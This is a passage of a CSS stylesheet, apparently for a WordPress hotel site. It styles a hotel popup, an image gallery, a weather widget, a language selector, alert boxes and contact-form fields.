margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}